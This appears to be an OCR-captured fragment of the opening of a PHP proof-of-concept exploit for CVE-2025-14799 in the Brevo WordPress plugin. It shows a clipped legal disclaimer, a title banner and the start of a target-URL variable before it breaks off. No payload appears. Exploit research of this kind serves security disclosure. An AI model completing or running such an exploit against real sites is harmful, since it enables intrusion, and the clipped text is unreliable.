
// Copyright (c) Atomic Edge. All rights reser
+
//

+
// LEGAL DISCLAIMER:

+
// This proof-of-concept is provided for autho
+
// educational purposes only. Use of this code
+
// explicit written permission from the system
+
// violate applicable laws including the Compu
+
// Criminal Code s.342.1 (Canada), and the EU 
+
// computer misuse statutes. This code is prov
+
// of any kind. Atomic Edge and its authors ac
+
// damages, or legal consequences arising from
+
// solely responsible for ensuring compliance 
+
// your jurisdiction before use.

+
// ===========================================
+
// Atomic Edge CVE Research - Proof of Concept
+
// CVE-2025-14799 - Brevo - Email, SMS, Web P
+
+
<?php
+
+
$target_url
=
'http://vulnerable-wordpress-si